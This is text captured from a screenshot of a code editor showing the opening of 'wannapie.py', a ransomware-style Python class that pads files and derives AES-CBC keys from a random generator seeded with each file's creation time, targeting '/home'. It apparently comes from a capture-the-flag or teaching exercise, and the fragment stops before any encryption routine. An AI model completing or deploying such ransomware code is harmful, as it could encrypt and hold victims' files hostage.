 wannapie.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
wannapie.py
8
1 #!/usr/bin/python3.7
2
3 import string, os, random, time, binascii
4 from Crypto.Cipher import AES
5
6 class WannaPIE():
7     def __init__(self, startpath='/home'):
8         self._MODE = AES.MODE_CBC
9         self._SIZE = 0x10
10         self._startpath = startpath
11
12     def pad_file(self, in_file):
13         length = self._SIZE - (len(in_file) % self._SIZE)
14         in_file += chr(length).encode("utf-8") * length
15         return in_file
16
17     def make_epoch(self, file):
18         stat = os.stat(file)
19         time_epoch = stat.st_ctime
20         print(time_epoch)
21         return time_epoch
22
23     def generate_random(self, N):
24         return ''.join(random.choice(string.ascii_lowercase + string.digits) for _ in range(N))
25
26     def generate_key(self, file):
27         random.seed(int(self.make_epoch(file)))
28         key = self.generate_random(self._SIZE)
29         iv = self.generate_random(self._SIZE)
30         print("KEY\t: ", key.encode("utf-8").hex())
31         print("IV\t: ", iv.encode("utf-8").hex())
32         return key, iv
33
34 class Encrypt(WannaPIE):
35     def message(self):
master* Python 3.6.7 64-bit 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python